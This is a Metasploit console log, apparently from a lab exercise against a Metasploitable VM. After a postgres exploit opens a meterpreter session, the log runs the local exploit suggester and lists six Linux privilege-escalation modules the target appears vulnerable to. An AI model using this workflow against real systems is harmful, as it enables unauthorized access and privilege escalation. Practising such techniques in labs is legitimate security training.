 meterpreter > getuid
Server username: postgres
meterpreter > sysinfo
Computer     : metasploitable.localdomain
OS           : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > background
[*] Backgrounding session 3...
msf6 exploit(linux/postgres/postgres_payload) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 3
SESSION => 3
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.1.152 - Collecting local exploits for x86/linux...
[*] 192.168.1.152 - 198 exploit checks are being tried...
[+] 192.168.1.152 - exploit/linux/local/glibc_ld_audit_dso_load_priv_esc: The target appears to be vulnerable.
[+] 192.168.1.152 - exploit/linux/local/glibc_origin_expansion_priv_esc: The target appears to be vulnerable.
[+] 192.168.1.152 - exploit/linux/local/netfilter_priv_esc_ipv4: The target appears to be vulnerable.
[+] 192.168.1.152 - exploit/linux/local/ptrace_sudo_token_priv_esc: The service is running, but could not be validated.
[+] 192.168.1.152 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 192.168.1.152 - exploit/unix/local/setuid_nmap: The target is vulnerable. /usr/bin/nmap is setuid
[*] 192.168.1.152 - Valid modules for session 3:
============================
#   Name   Potentially Vulnerable?  Check Result
-   ----   -----------------------  ------------
1   exploit/linux/local/glibc_ld_audit_dso_load_priv_esc   Yes   The target appears to be vulnerable.
2   exploit/linux/local/glibc_origin_expansion_priv_esc   Yes   The target appears to be vulnerable.
3   exploit/linux/local/netfilter_priv_esc_ipv4   Yes   The target appears to be vulnerable.
4   exploit/linux/local/ptrace_sudo_token_priv_esc   Yes   The service is running, but could not be validated.
5   exploit/linux/local/su_login   Yes   The target appears to be vulnerable.
6   exploit/unix/local/setuid_nmap   Yes   The target is vulnerable. /usr/bin/nmap is setuid
......